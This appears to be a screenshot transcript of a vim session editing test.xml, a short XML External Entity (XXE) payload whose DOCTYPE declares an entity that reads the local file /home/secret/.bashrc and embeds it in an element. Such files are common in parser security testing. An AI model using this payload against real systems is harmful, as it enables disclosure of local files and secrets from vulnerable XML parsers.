 test.xml
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE XXE [
3    <!ENTITY test SYSTEM "file:///home/secret/.bashrc">
4 ]>
5 <foo param1="yes" param2="no">
6     <bar>
7         &test;
8     </bar>
9 </foo>
~
~
~
~
~
~
~
~
~
~
~
~
NORMAL 1 test.xml xml 0x3B:0x20 3:4 All
"test.xml" 9L, 188B written